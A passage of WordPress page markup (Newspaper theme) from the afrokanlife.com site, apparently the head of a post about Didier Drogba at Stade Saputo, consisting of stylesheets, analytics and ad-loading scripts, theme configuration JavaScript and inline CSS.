<link rel='stylesheet' id='td-theme-css' href='https://www.afrokanlife.com/wp-content/themes/Newspaper/style.css?ver=12.6.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.afrokanlife.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4a3a1b49b2d9e88d0d2e7189313f4145' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.afrokanlife.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fast/demo_style.css?ver=12.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.afrokanlife.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=be262a20ca49ba5e513ad6176c77b975' type='text/css' media='all' />
<script type="text/javascript" src="https://www.afrokanlife.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.9.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.afrokanlife.com","hash_tracking":"false","v4_id":"G-2VSE6R81WW"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.afrokanlife.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.afrokanlife.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.afrokanlife.com/wp-json/wp/v2/posts/62317" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.afrokanlife.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.afrokanlife.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.afrokanlife.com%2Fphotos-didier-drogba-en-conference-de-presse-au-stade-saputo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.afrokanlife.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.afrokanlife.com%2Fphotos-didier-drogba-en-conference-de-presse-au-stade-saputo%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 1: Google Ad Verification -->
<script data-ad-client="ca-pub-9678683500428329" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- /end HFCM by 99 Robots -->
      <!-- OBOXADS Begin -->      <link rel="dns-prefetch" href="https://static.tagman.ca/" />
      <link rel="dns-prefetch" href="https://securepubads.g.doubleclick.net/" />
      <link rel="preconnect" href="https://static.tagman.ca/" />
      <link rel="preconnect" href="https://securepubads.g.doubleclick.net/" />    
      <script>
      (function (w,d,s,n,g,u) {
          var cs = d.getElementsByTagName(s)[0],
              ns = d.createElement(s),
              cb = 1762579341
          w[n] = w[n] || [];
          w[n].ts = Date.now();
          w[g] = w[g] || {};
          w[g].cmd = w[g].cmd || [];

          ns.async = true;
          ns.src = '//static.tagman.ca/v4/sites/'+ u +'.js?cb='+ cb;
          cs.parentNode.insertBefore(ns, cs);
      })(window, document, 'script', 'OBOXADSQ', 'googletag', 'afrokanlife_site');
      </script>
      <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    <script>
        OBOXADSQ.push({
            "postId": "62317",
            "contentType": "articles",
            "startTime": new Date().getTime(),
            "contentCategories": [],
            "cmd": "config"
        });
    </script>
    <!-- OBOXADS End -->    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.afrokanlife.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.afrokanlife.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";
var td_get_template_directory_uri="https:\/\/www.afrokanlife.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c4364e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="145715e125";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/1.jpg')}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.white-popup-block:before{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/2.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#c4364e;--td_slider_text:rgba(196,54,78,0.7);--td_mobile_menu_color:#d90844;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.9);--td_mobile_text_active_color:#d90844;--td_login_hover_background:#d90844;--td_login_gradient_one:rgba(0,0,0,0.7);--td_login_gradient_two:rgba(0,0,0,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d3303e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d3303e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-theme-wrap .td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td_mod_mega_menu .item-details a{font-family:Montserrat;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-size:12px;font-weight:600}.td-menu-background,.td-search-background{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/1.jpg')}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-mobile-content .td-mobile-main-menu>li>a{font-weight:600}.td-mobile-content .sub-menu a{font-weight:600}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Montserrat}.white-popup-block:before{background-image:url('https://www.afrokanlife.com/wp-content/uploads/2020/03/2.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#c4364e;--td_slider_text:rgba(196,54,78,0.7);--td_mobile_menu_color:#d90844;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.9);--td_mobile_text_active_color:#d90844;--td_login_hover_background:#d90844;--td_login_gradient_one:rgba(0,0,0,0.7);--td_login_gradient_two:rgba(0,0,0,0.9)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c4364e}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c4364e}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c4364e!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c4364e}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d3303e}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d3303e!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(255,255,255,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button 